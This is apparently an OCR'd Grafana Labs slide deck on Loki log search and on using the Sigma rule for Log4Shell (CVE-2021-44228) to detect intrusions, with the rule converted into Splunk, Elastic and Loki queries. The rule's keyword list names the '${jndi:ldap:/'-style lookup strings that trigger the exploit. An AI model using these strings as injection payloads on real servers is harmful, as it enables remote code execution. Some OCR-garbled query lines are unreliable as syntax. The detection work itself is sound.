

## Understanding the Loki model Prometheus but for Logs



## **Big Picture**



## How does Loki work?



# **Efficient logging**

Loki does not index the text of logs. Instead, entries are grouped into streams and indexed with Prometheus-style labels.



Think of it more like a table of contents than an index



## LOGS - STREAM

A **log stream** is a stream of log entries with the **same labels** 

2019-10-13T10:01:02.000Z **{app="nginx",env="production"}** GET /about 2019-10-13T10:03:04.000Z **{app="nginx",env="production"}** GET / 2019-10-13T10:05:06.000Z **{app="nginx",env="production"}** GET /help

2019-10-13T10:01:02.000Z **{app="nginx",env="development"}** GET /users/1 2019-10-13T10:03:04.000Z **{app="nginx",env="development"}** GET /users/2



## SELECTING LOG STREAMS WITH LOGQL

{container="redis", cluster=~"play.\*"} |= "Failed" |~ "Invalid.\*argument"

## Label matchers

## Filter expressions

- $\bullet$  = contains string.
- $\bullet$  != does not contain string.
- $\bullet$  =  $\sim$  matches regular expression.
- !~ does not match regular expression.
- $\bullet$  |= contains string.
- != does not contain string.
- $\bullet$   $\sim$  matches regular expression.
- !~ does not match regular expression.



# $1\text{PB} \rightarrow 80\text{TB} \rightarrow 1\text{TB} \rightarrow 120\text{GB}$ +/s

Label selector

Raw Logs Label selector Timeframe Brute force search - heavily parallelized





## Dissecting the Log4Shell Sigma Rule

title: Log4j RCE CVE-2021-44228 Generic

id: 5ea8faa8-db8b-45be-89b0-151b84c82702

status: test

description: Detects exploitation attempt against log4j RCE vulnerability reported as CVE-2021-44228 (Log4Shell) references:

 - https://www.lunasec.io/docs/blog/log4j-zero-day/ author: Florian Roth (Nextron Systems) date: 2021/12/10

modified: 2022/02/06

tags:

- attack.initial\_access

- attack.t1190

- detection.emerging\_threats

logsource:

category: webserver

detection:

keywords:

- '\${jndi:ldap:/'
- $-$  ' $\sqrt{\frac{1}{2}$  (jndi:rmi:/'
- '\${jndi:ldaps:/'
- '\${jndi:dns:/'

#### filter:

- 'w.nessus.org/nessus'
- '/nessus}'

condition: keywords and not filter

#### falsepositives:

- Vulnerability scanning

level: high





[https://github.com/SigmaHQ/sigma/blob/master/rules-emerging-threats/2021/Exploits/CVE-2021-44228/web\\_cve\\_2021\\_44228\\_log4j.yml](https://github.com/SigmaHQ/sigma/blob/master/rules-emerging-threats/2021/Exploits/CVE-2021-44228/web_cve_2021_44228_log4j.yml)

title: Log4j RCE CVE-2021-44228 Generic id: 5ea8faa8-db8b-45be-89b0-151b84c82702 status: test description: Detects exploitation attempt against log4j RCE vulnerability reported as CVE-2021-44228 (Log4Shell) references:

- https://www.lunasec.io/docs/blog/log4j-zero-day/ author: Florian Roth (Nextron Systems) date: 2021/12/10 modified: 2022/02/06



#### tags:

- attack.initial\_access
- attack.t1190
- detection.emerging\_threats

logsource:

category: webserver

falsepositives:

- Vulnerability scanning

level: high





 $\ddot{\mathbf{C}}$ 

## detection:

## keywords:

- $-$  '\$ $\overline{\mathfrak{f}}$ jndi: $\overline{\mathfrak{ldap}:'}$
- $\sqrt{5}$ {jndi:rmi:/'
- $-$  ' $\sqrt{\frac{1}{2}}$  (jndi:ldaps:/'
- '\${jndi:dns:/'

## filter:

- 'w.nessus.org/nessus'
- '/nessus}'

condition: keywords and not filter

Using logs for intrusion detection has its own **challenges**:

- Log data has very little standardisation many formats, transformations, etc.
- Many log aggregation frameworks, like Loki, use bespoke query languages
	- An optimal SQL query might not be an optimal Loki query
- Unlike network traffic, there is often not a single location for logs
	- E.g., CSP logs are *often* stored apart from application logs

Sigma doesn't try to solve these problems by itself. The project includes an [extensible](https://github.com/SigmaHQ/pySigma) [Python library](https://github.com/SigmaHQ/pySigma) that enables additional:

- Backends to convert Sigma rules into a variety of query formats
- Pipelines to modify queries to reflect different logging configurations

#### Splunk:

index=\* (("\${jndi:ldap:/" OR "\${jndi:rmi:/" OR "\${jndi:ldaps:/" OR "\${jndi:dns:/") AND NOT ("w.nessus.org/nessus" OR "/nessus}"))

#### Elastic:

(((\*\${jndi:ldap:/\*) OR (\*\${jndi:rmi:/\*) OR (\*\${jndi:ldaps:/\*) OR (\*\${jndi:dns:/\*)) AND (NOT ((\*w.nessus.org/nessus\*) OR (\*/nessus}\*))))

### Loki:

 $\{job=-".+"\}$   $\sim$  ` $(??i)\$  $\$  $\{jndi:Idap://\$  $\$  $\{jndi:rmdi:}/\$  $\$  $\{jndi:Idaps://\$  $\}$  $\{jndi:dns:}/`$  !~  $\dot{\phi}(?i)$ w\.nessus\.org/nessus` !~ ` $(?i)$ /nessus\}`



## Sigma Plugin Demo WIP!







## **Summary**

- Loki is an OSS tool for aggregating and searching logs.
- **Sigma is a collection of rules to search for intrusions.**
- **Grafana has brought Sigma rules to Loki.**
- **Try it out!**
	- **<https://github.com/grafana/loki>**
	- **<https://github.com/SigmaHQ/sigma>**
	- **<https://github.com/grafana/detect-plugin>**

## **<https://grafana.com/>**

**G** Grafana Labs



# Thank you